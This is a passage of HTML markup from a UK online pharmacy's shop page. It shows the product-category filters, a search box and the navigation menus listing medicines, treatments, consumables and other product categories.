	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-6e980a8 elementor-widget elementor-widget-shortcode" data-id="6e980a8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://allchemists.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c29fef8 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="c29fef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae30d2 elementor-widget__width-auto elementor-widget elementor-widget-matico-account" data-id="9ae30d2" data-element_type="widget" data-widget_type="matico-account.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-account">
            <div class="header-group-action">
                                <div class="site-header-account">
                    <a href="https://allchemists.co.uk/my-account/">
                                                        <div class="icon">
                                    <i aria-hidden="true" class="matico-icon- matico-icon-account"></i>                                </div>
                                                    <div class="account-content">
                                                            <span class="content-content"><span>Sign In</span> or <span>Register</span></span>
                                                        </div>
                    </a>
                    <div class="account-dropdown">

                    </div>
                </div>
            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-867f4db elementor-widget__width-auto elementor-widget elementor-widget-matico-header-group" data-id="867f4db" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://allchemists.co.uk/wishlist/WOOSW">
                    <i class="matico-icon-heart-1"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-fd63542 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd63542" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b27cd64" data-id="b27cd64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bd62b8 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-matico-vertical-menu" data-id="8bd62b8" data-element_type="widget" data-widget_type="matico-vertical-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <div class="title-icon">
                            <span class="icon-1"></span>
                            <span class="icon-2"></span>
                            <span class="icon-3"></span>
                        </div>
                        <div class="title">
                            Shop by Categories                        </div>
                    </div>
                    <div class="matico-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-8bd62b8" class="menu"><li id="menu-item-38271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/"><span class="menu-title">Consumables</span></a>
<ul class="sub-menu">
	<li id="menu-item-38272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/"><span class="menu-title">Care of Hands &amp; Feet</span></a></li>
	<li id="menu-item-38273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/"><span class="menu-title">Devices</span></a></li>
	<li id="menu-item-38275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/"><span class="menu-title">Female Products</span></a></li>
	<li id="menu-item-38276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/"><span class="menu-title">General Hygiene</span></a></li>
	<li id="menu-item-38277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/"><span class="menu-title">Glass/Plastic Products</span></a></li>
	<li id="menu-item-38313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/"><span class="menu-title">Household Essentials</span></a></li>
	<li id="menu-item-38315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/"><span class="menu-title">Incontinence</span></a></li>
	<li id="menu-item-38316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/"><span class="menu-title">Nursing</span></a></li>
	<li id="menu-item-38318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/"><span class="menu-title">Oral Hygiene</span></a></li>
	<li id="menu-item-38317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/"><span class="menu-title">Products For Men</span></a></li>
	<li id="menu-item-38319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/"><span class="menu-title">Relief of Pain</span></a></li>
	<li id="menu-item-38320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/"><span class="menu-title">Wound Care</span></a></li>
</ul>
</li>
<li id="menu-item-38278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/"><span class="menu-title">Cosmetics &amp; Toiletries</span></a>
<ul class="sub-menu">
	<li id="menu-item-38279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/"><span class="menu-title">Gifts</span></a></li>
	<li id="menu-item-38281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/"><span class="menu-title">Hair Care</span></a></li>
	<li id="menu-item-38282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/"><span class="menu-title">Hand &amp; Body Care</span></a></li>
	<li id="menu-item-38321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/"><span class="menu-title">Intimate Products</span></a></li>
	<li id="menu-item-38322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/"><span class="menu-title">Make-Up</span></a></li>
	<li id="menu-item-38323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/"><span class="menu-title">Male Products</span></a></li>
	<li id="menu-item-38324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/"><span class="menu-title">Mouth Hygiene</span></a></li>
	<li id="menu-item-38325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/"><span class="menu-title">Overall Hygiene</span></a></li>
	<li id="menu-item-38327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/"><span class="menu-title">Skin Care</span></a></li>
	<li id="menu-item-38328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/"><span class="menu-title">Skin Care</span></a></li>
</ul>
</li>
<li id="menu-item-38283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/"><span class="menu-title">Food</span></a>
<ul class="sub-menu">
	<li id="menu-item-38284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/"><span class="menu-title">Baby Foods &amp; Drinks</span></a></li>
	<li id="menu-item-38285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/"><span class="menu-title">Energy/Protein Bars</span></a></li>
	<li id="menu-item-38286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/"><span class="menu-title">Essential Foods</span></a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/"><span class="menu-title">Gluten Free</span></a></li>
	<li id="menu-item-38326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/"><span class="menu-title">Pet Supplies</span></a></li>
	<li id="menu-item-38329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/"><span class="menu-title">Healthy Chocolate</span></a></li>
	<li id="menu-item-38330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/"><span class="menu-title">Honey Products</span></a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/"><span class="menu-title">Low Carbohydrate Food</span></a></li>
	<li id="menu-item-38332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/"><span class="menu-title">Medical Sweets</span></a></li>
	<li id="menu-item-38333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/"><span class="menu-title">Nutritional Drinks</span></a></li>
	<li id="menu-item-38334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/"><span class="menu-title">Nutritional Food supplements</span></a></li>
	<li id="menu-item-38335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/"><span class="menu-title">Sugar Free (Diabetic Friendly)</span></a></li>
</ul>
</li>
<li id="menu-item-38288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/"><span class="menu-title">Fragrances</span></a>
<ul class="sub-menu">
	<li id="menu-item-38289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/"><span class="menu-title">For Men</span></a></li>
	<li id="menu-item-38290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/"><span class="menu-title">For Women</span></a></li>
</ul>
</li>
<li id="menu-item-38382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/"><span class="menu-title">Sexual Wellbeing</span></a></li>
<li id="menu-item-133307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/"><span class="menu-title">Amtech</span></a></li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a8c300" data-id="3a8c300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16af514 matico-nav-menu-divider-yes elementor-widget elementor-widget-matico-nav-menu" data-id="16af514" data-element_type="widget" data-widget_type="matico-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-16af514" class="menu"><li id="menu-item-33697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-38353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38353 sub-menu-left has-mega-menu"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/"><span class="menu-title">Medicines &amp; Vitamins</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38361" class="elementor elementor-38361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-444fa25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="444fa25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b58641" data-id="9b58641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ece6d4f elementor-widget elementor-widget-text-editor" data-id="ece6d4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc53723" data-id="bc53723" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce022f5 elementor-widget elementor-widget-text-editor" data-id="ce022f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and migeaine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b986873" data-id="b986873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ffaa6d elementor-widget elementor-widget-text-editor" data-id="7ffaa6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain relief</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping aids</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc2b5ca" data-id="bc2b5ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d83f0d elementor-widget elementor-widget-text-editor" data-id="8d83f0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins medicine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-38357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357 has-mega-menu"><a href="https://allchemists.co.uk/product-category/treatments/"><span class="menu-title">Treatments</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38375" class="elementor elementor-38375">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd4260b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd4260b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb55814" data-id="fb55814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387badb elementor-widget elementor-widget-text-editor" data-id="387badb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid reflux</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude sickness</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti malaria</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood pressure</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold sores</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-90759f7" data-id="90759f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1d9a05 elementor-widget elementor-widget-text-editor" data-id="a1d9a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive pill</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental problems</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear infections</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &#038; dry skin</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency contraception</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile dysfunction</a></li>
